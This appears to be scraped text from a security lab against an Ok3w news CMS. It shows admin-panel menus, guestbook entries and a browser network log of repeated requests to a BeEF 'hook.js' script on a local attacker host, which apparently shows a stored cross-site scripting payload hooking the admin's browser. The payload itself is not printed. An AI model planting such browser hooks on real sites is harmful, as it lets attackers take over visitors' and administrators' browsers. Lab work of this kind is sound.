 数据库管理
广告管理
友情连接管理
后台日志
相关说明
栏目管理
关于我们
服务条款
联系方式
新闻管理
新闻分类
添加新闻
管理新闻
邮箱：
主页：
OICQ：
时间：2020-5-14 21:18:20
IP：192.168.0.110
姓名：111
标题：
邮箱：
主页：
OICQ：
时间：2009-6-17 12:05:37
IP：127.0.0.1
111
姓名：Ok3w_Pro
标题：
邮箱：
主页：
OICQ：
时间：2009-6-17 12:04:53
http://ok3w.
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
网络面板已激活。在面板未激活时的任何请求都不会被显示。
GET hook.js?BEEFHOOK=N4GWJk...QSLdYXz&_=15894 200 OK 192.168.0.153:3000 0 B 192.168.0.153:3000 13ms
GET hook.js?BEEFHOOK=N4GWJk...QSLdYXz&_=15894 200 OK 192.168.0.153:3000 0 B 192.168.0.153:3000
GET hook.js?BEEFHOOK=N4GWJk...QSLdYXz&_=15894 200 OK 192.168.0.153:3000 0 B 192.168.0.153:3000
GET hook.js?BEEFHOOK=N4GWJk...QSLdYXz&_=15894 200 OK 192.168.0.153:3000 0 B 192.168.0.153:3000
GET hook.js?BEEFHOOK=N4GWJk...QSLdYXz&_=15894 200 OK 192.168.0.153:3000 0 B 192.168.0.153:3000
5 个请求 0 B